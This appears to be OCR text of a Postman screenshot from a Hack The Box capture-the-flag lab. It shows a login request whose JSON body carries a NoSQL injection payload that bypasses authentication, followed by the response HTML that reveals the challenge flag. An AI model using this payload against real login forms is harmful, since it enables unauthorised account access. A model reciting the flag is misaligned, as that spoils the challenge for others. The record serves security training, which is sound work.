 HTTP New Collection / New Request Save
POST http://94.237.48.48:44998/login Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 ····"email":·{"$ne":·null},
3 ····"password":·{"$ne":·null}
4 }
Body Cookies Headers (5) Test Results Status: 200 OK Time: 434 ms Size: 2.3 KB Save as Example
Pretty Raw Preview Visualize HTML
61 background-position: 20px 0, 20px 0, 20px 0;
62 }
63 }
64
65 @keyframes stripes {
66 100% {
67 background-position: 20px 0, 20px 0, 20px 0;
68 }
69 }
70 </style>
71 </head>
72
73 <body>
74 <p data-text="HTB{w3lc0m3_to0o0o_th3_c44andy_v4u1t!}
75 ">HTB{w3lc0m3_to0o0o_th3_c44andy_v4u1t!}
76 </p>
77 </body>
78
79 </html>
Postbot Runner Start Proxy Cookies Trash